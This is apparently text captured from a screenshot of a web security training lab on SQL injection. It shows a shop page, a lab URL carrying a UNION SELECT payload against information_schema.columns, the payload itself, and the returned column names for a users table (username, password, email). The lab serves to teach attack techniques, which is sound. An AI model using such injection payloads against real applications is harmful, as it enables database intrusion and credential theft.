 Lab: SQL injection attack, listing
SQL injection attack, listing the
https://0a0a00480487aca582bb25e900d80006.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,+NULL+FROM+inform...
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_ifhciw'--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
password_pphepo
email
username_aaxkto